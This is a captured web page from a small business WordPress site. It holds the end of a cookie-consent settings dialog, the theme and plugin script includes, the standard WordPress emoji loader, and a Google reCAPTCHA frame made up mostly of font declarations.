class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://selectasystems.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://selectasystems.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="//selectasystems.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//selectasystems.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://selectasystems.com/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fselectasystems.com&_wpnonce=b557f96965"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/plugins/animated-text-element//assets/js/typed.min.js?ver=1.0.0" id="zn_animated_text_typed-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/plugins/animated-text-element//assets/js/script.js?ver=1.0.0" id="zn_animated_text_script-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/plugins/hg-before-and-after//assets/js/beforeafter.min.js?ver=1.0.0" id="zn_before_and_after_image-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":"1"};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://selectasystems.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://selectasystems.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqwJknAAAAAC59Z5s27V-bDtddtvwZV491Unnk&co=aHR0cHM6Ly9zZWxlY3Rhc3lzdGVtcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3sppk4v3j9nf
body_size: 49483
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
